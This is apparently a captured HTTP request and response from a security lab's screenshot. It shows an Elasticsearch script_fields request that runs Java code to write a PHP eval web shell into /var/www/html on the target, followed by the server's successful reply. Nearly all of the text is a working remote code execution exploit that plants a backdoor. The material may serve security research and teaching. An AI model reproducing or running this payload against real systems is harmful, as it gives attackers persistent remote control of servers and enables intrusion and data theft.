 请求
响应
Raw 参数 头 Hex
Raw 头 Hex
POST /_search?pretty HTTP/1.1
Host: 192.168.0.16:9200
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 445
{
"size": 1,
"query": {
"filtered": {
"query": {
"match_all": {
}
}
}
},
"script_fields": {
"command": {
"script": "import java.util.*;import
java.io.*;PrintWriter writer = new PrintWriter(new
BufferedWriter(new FileWriter(\"/var/www/html/mitian.php\",
true)));writer.println(\"<?php
@eval($_POST['kjsx']);?>\");writer.close();"
}
}
}
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
Content-Type: application/json; charset=UTF-8
Content-Length: 373
{
"took" : 46,
"timed_out" : false,
"_shards" : {
"total" : 5,
"successful" : 5,
"failed" : 0
},
"hits" : {
"total" : 1,
"max_score" : 1.0,
"hits" : [ {
"_index" : "mitian",
"_type" : "mitian6",
"_id" :
"_score" : 1.0,
"fields" : {
"command" : [ null ]
}
} ]
}
}
弥天安全实验室